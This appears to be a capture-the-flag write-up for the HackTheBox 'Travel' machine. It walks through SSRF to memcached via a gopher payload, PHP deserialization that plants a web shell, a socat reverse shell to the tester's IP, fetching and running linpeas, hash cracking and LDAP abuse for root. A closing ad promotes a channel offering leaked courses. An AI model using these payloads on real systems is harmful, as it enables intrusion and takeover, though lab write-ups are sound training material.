
I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, we figure out how to get RCE using PHP memcache and SSRF, dig into the database and see what is dangerous for the LDAP administrator.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Recon
This machine has an IP address of 10.10.10.189, which I add to / etc / hosts.
10.10.10.189 travel.htbThe first step is to scan open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.189 --rate=500
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A travel.htb -p22,80,443
Thus, we have access to the SSH service and the nginx web server. The scan shows which DNS the certificate is intended for. Let's add them to / etc / hosts.
10.10.10.189 www.travel.htb
10.10.10.189 blog.travel.htb
10.10.10.189 blog-dev.travel.htbLet's take a look at these sites. On the first, we find the description of the site.

The second is more interesting. We immediately see that this is a WordPress CMS and find the search form.
Quickly checking the site with wpscan, we find nothing. We go further and the third site meets with an error 403. Let's loop over the directories. I am using gobuster for this. In the parameters, we specify the number of streams 128 (-t), URL (-u), dictionary (-w) and extensions that we are interested in (-x).
gobuster dir -t 128 -u blog-dev.travel.htb -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,html
Find .git. We can copy over the repository.

This can be done with a variety of programs, I use the rip-git script .
./rip-git.pl -v -u http://blog-dev.travel.htb/.git/
And in the current directory we will see the resulting files and the .git repository.
We use gitk to work with .git.

There is a changelog, from which we note the presence of a cache and security checks.



In the rss_template.php file, mark memcache, the presence of the url parameter, and the debug.

The parameter must contain the string “custom_feed_url”. And most likely a request will be made at this address.
The RSS page was at blog.travel.htb .

Let's start a local web server and access awesome-rss, passing our IP as a parameter.
curl http://blog.travel.htb/awesome-rss/?custom_feed_url=10.10.14.120
And we observe that the assumptions are correct. It should be noted that if the url is missing, then www.travel.htb / newsfeed / customfeed.xml will be selected .
Entry point
The README says to move these files to wp-content / themes / twentytwenty (I noticed this when looking for the debug.php file). And the debug file can be found there.


So, this is all interesting and not yet clear, but it looks like serialized data. Let's collect one thing from all the information:
- We need to contact the server and get the feed.xml file.

- The function that the url is passed to uses the SimplePie API (which has good documentation ) and memcache. This function will return a simplepie object.

- The url_get_contents function is provided in template.php. In this case, there is a check, which should not give us the opportunity to access files on the server. But the SSRF filter is not correct enough, since we can also access localhost using the addresses 127.0.1.1, 127.1, 127.000.0.1, etc.
- Next, information is displayed from the feed.xml file.

- There is also a TemplateHelper class and an init () function that writes the transferred data to the specified file.


It remains to figure out which file in the logs directory the serialized data is written to. Let's refer to the documentation:
Thus, the path is interpreted as MD5 (MD5 (url) + ": spc"). Let's check this, and for this we download the xml file from the default url.
wget http://www.travel.htb/newsfeed/customfeed.xml -O feed.xmlNow let's turn to the RSS page, passing the downloaded file to the URL.
curl http://blog.travel.htb/awesome-rss/?custom_feed_url=http://10.10.14.120/feed.xmlAnd we get the serialized data.
curl http://blog.travel.htb/wp-content/themes/twentytwenty/debug.php
And now, using the above formula, we calculate the interpreted path.

And the first 10 bytes matched! This is where the attack vector is outlined - PHP memcached and SSRF. A google search brought me to this script .
You just need to change the code for our case. Let's create serialized data.
code = 'O:14:"TemplateHelper":2:{s:4:"file";s:8:"ralf.php";s:4:"data";s:31:"<?php system($_REQUEST["cmd"]);";}'Thus, we will write the code <? Php system ($ _ REQUEST ["cmd"]); to the ralf.php file when deserializing. The key we are most interested in is xct_key, which we can already calculate.

Then we get the following code to create a load.

encodedpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")
return "gopher://127.00.0.1:11211/_" + encodedpayloadAnd we will deserialize.
r = requests.get("http://blog.travel.htb/awesome-rss/?debug=yes&custom_feed_url="+payload)
r = requests.get("http://blog.travel.htb/awesome-rss/")The complete code is presented below (as always a picture).

Ok, let's throw a normal walk. But since there are problems with python pty, let's create a backconnect shell using socat. Let's start the listener on the client:
socat file:`tty`,raw,echo=0 tcp-listen:4321And connect from the server:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.89:4321
USER
Usually in such cases, you should check the user database, using wordpress. Let's find the wp-config.php file.

With these credentials, let's connect to mysql, our task is to find the wp_users table.
mysql -h 127.0.0.1 -u wp -pLet's look at the databases.

Let's take a look around the wp database.


And we find the required table.

True, when trying to brute-force the hash, we get a failure. There are no such passwords. Then I downloaded the linpeas script to the machine and did some basic enumerations.
curl 10.10.14.89/tools/linpeas.sh > /tmp/linpeas.sh
chmod +x /tmp/linpeas.sh ; /tmp/linpeas.shWe don't find anything special, except that we are in the docker container.

But this script does not check the opt directory. And since we just find a database backup.

If we look at the lines in this file, there is an entry about two users at the end.

But the second one is just brutal.

hashcat -a 0 -m 400 wp.hash tools/rockyou.txt
And with the found password, connect via ssh.

ROOT
We also find two interesting files in the user's working directory - .ldaprc and .viminfo.

Let's see what's inside. Thus, in the first file we find the ldap record of our user.

And in the second his ldap password.

Let's check it out. Call ldapwhoami with the -x (simple authentication) and -w (password) options.
ldapwhoami -x -w Theroadlesstraveled
We see an entry from the .ldaprc file. Let's ask for information.
ldapsearch -x -w Theroadlesstraveled

Thus, we get a list of users and know that we are an LDAP administrator. That is, we can create an SSH key for any user, change the password and enter the sudo group into the group! Sudo group - 27.

Let's create a pair of keys.

Now let's create a configuration file.

Let's apply them to user frank.
ldapmodify -D "cn=lynik-admin,dc=travel,dc=htb" -w Theroadlesstraveled -f frank.ldif
And connect via SSH

ssh -i id_rsa frank@travelNow let's use sudo with our password.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community, in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.